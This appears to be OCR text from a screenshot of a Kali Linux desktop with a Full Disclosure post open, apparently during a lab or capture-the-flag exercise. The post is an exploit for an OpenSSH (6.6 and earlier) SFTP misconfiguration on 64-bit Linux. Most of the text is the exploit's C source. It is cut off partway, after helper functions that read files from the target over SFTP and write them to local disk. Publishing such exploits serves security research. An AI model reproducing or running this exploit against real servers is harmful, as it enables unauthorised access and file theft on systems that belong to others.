 Applications
Places
Firefox ESR
Mon 20:32
1
Full Disclosure: OpenSSH <=6.6 SFTP misconfiguration exploit for 64bit Linux - Mozilla Firefox
NOTES
http://10.10.10.66/notes....
MySQL :: MySQL 8.0 ...
sftp exploit - Google ...
GitHub - SECFORCE/...
openssh-sftp-sploit/s...
Full Disclosure: Open...
Reverse Shell Cheat She...
seclists.org/fulldisclosure/2014/Oct/35
120%
Search
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Wireless
Exploitation
Packet crafters
More
Site News
Advertising
About/Contact
Site Search
Sponsors:
SYNOPSYS
5 Tools
Every
CISO
Needs
Download your
CISO toolkit
today
Learn more
// THIS PROGRAM IS NOT DESIGNED TO BE SAFE AGAINST VICTIM MACHINES THAT
// TRY TO ATTACK BACK, THE CODE IS SLOPPY!
// (In other words, please don't use this against other people's machines.)
#include <libssh/libssh.h>
#include <libssh/sftp.h>
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <errno.h>
#define min(a,b) (((a)<(b))?(a):(b))
sftp_session sftp;
size_t grab_file(char *rpath, char **out) {
size_t allocated = 4000, used = 0;
*out = calloc(1, allocated+1);
sftp_file f = sftp_open(sftp, rpath, O_RDONLY, 0);
if (f == NULL) fprintf(stderr, "Error opening remote file %s: %s\n", rpath, ssh_get_error(sftp)), exit(1);
while (1) {
ssize_t nbytes = sftp_read(f, *out+used, allocated-used);
if (nbytes < 0) fprintf(stderr, "Error reading remote file %s: %s\n", rpath, ssh_get_error(sftp)), exit(1);
if (nbytes == 0) {
(*out)[used] = '\0';
sftp_close(f);
return used;
}
used += nbytes;
if (used == allocated) {
allocated *= 4;
*out = realloc(*out, allocated);
}
}
}
void dump_file(char *name, void *buf, size_t len) {
FILE *f = fopen(name, "w+");
if (!f) perror("can't write to local file"), exit(1);
if (fwrite(buf, 1, len, f) != len) fprintf(stderr, "local write failed\n"), exit(1);
if (fclose(f)) fprintf(stderr, "fclose error\n"), exit(1);
}
size_t slurp_file(char *path, char **out) {